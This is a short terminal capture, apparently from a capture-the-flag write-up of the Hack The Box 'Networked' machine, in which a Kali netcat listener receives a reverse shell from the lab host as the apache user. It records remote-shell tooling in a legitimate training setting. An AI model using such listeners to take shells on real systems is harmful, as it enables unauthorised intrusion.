 ┌──(root💀kali)-[/home/rishabh/HTB/Networked]
└─# rlwrap nc -nvlp 8989
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::8989
Ncat: Listening on 0.0.0.0:8989
Ncat: Connection from 10.129.197.75.
Ncat: Connection from 10.129.197.75:49854.
bash: no job control in this shell
id
id
uid=48(apache) gid=48(apache) groups=48(apache)
bash-4.2$